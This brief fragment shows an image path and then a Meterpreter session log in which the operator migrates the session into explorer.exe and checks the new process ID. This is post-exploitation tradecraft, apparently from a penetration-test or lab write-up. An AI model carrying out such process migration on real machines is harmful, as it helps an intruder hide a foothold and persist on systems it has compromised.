 meterpreter > migrate -N explorer.exe
[*] Migrating from 2820 to 4920...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4920